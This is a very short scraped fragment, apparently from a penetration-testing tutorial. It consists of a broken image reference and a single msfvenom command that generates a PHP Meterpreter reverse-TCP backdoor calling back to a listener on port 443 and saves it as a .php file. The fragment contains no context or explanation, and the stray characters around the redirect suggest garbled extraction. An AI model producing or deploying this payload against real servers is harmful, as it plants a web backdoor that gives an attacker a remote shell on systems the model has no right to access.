 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.123 lport=443 x> backdoor5320.php
